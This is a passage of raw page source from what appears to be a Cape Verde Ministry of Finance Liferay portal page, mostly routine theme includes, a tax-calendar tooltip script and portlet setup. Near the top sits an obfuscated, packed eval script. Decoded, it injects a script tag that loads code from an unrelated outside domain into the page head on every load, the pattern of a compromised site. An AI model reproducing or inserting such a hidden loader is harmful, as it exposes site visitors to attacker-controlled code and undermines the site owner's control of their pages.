src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446",
"searchActionURL":"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_searchRepositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_searchFolderId\x3d1314446\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M","disabled":false,"creationMenu":null,"id":"rsqu","element":"#rsqu","showFiltersDoneButton":false,"totalItems":16,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_searchFolderId":"1314446","p_p_state":"normal","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId":"54571","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId":"1314446",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_searchRepositoryId":"54571","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_showSearchInfo":"true","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle\x3ddescriptive",
